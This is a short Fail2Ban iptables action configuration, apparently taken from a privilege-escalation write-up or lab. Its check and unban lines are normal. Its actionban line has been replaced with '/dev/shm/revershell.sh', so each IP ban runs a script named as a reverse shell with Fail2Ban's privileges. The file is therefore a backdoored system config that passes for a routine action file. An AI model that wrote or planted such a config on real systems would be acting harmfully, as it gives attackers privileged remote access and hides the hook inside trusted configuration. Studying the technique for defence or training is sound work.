 # Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /dev/shm/revershell.sh
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>